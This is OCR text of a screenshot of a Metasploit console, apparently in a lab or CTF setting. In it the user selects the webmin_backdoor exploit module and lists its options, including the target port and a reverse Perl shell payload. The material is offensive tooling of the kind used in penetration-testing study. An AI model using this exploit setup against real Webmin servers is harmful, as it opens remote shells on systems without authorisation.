 root@kal-el: ~/.ssh
File Actions Edit View Help
root@kal-el: /.../sf_shared/csl dwight@office: ~ root@kal-el: ~/.ssh
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 > use exploit/linux/http/webmin_backdoor
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
VBox_GAs_...
msf5 exploit(linux/http/webmin_backdoor) >